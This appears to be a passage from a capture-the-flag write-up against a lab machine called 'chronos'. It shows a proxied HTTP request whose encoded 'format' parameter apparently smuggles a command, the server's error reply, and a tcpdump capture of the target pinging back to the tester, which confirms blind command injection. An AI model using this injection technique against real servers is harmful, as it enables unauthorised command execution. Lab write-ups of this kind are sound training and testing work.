 1 GET /date?format=
2JPm7z1wLUE5WzNGF9eZbhvvKyk2hpeAm3wXsDDQAMVYsBgHNtV9rcVpSouH6
j5xLS4o61mUiYoc2K1RAePG HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://chronos.local
8 DNT: 1
9 Connection: close
10 Referer: http://chronos.local/
Search...
0 highlights
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Sun, 08 Oct 2023 23:11:43 GMT
8 Connection: close
9
10 Something went wrong
Search...
Done
❯ tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
18:11:23.231659 IP chronos.local > 192.168.100.70: ICMP echo request, id 23888, seq 6077, length 64
18:11:23.231697 IP 192.168.100.70 > chronos.local: ICMP echo reply, id 23888, seq 6077, length 64